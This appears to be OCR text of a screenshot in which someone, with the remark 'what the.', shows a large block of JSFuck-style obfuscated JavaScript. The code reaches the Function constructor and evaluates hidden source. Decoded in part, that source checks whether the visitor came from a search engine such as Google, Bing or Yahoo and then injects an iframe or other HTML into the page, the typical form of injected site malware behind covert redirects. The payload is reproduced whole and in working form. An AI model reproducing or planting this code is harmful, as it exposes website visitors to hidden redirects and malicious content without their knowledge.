
what the.
QD1GZsZ
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,57,56,52,55,53,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[25]+$[13]+$[24]+$[26]+$[27]+$[13]+$[28]+$[29]+(![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[10]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]